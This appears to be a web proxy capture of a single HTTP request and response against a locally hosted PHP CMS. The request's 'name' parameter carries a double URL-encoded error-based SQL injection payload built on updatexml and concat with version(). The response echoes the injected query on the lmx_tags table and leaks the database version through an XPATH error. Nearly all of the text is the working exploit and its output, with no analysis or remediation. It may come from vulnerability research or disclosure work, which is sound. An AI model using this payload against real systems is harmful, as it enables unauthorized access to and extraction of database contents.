 Pretty Raw \n Actions
1 GET /?m=tags&name=
%25%36%31%25%32%37%25%32%30%25%36%66%25%37%32%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37
%38%25%36%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25
%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38
%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39%25%32%33 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://localhost/admin.php?m=tags&name=a
0 Cookie: PHPSESSID=09pun7rim4hf9c0sphtbtub820
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: none
5 Sec-Fetch-User: ?1
6
7
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 15:24:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 138
8
9 SELECT * FROM lmx_tags  WHERE name = 'a' or updatexml(0,concat(0x7e,version()),1)#'    limit 1sql□□□□XPATH syntax e
INSPECTOR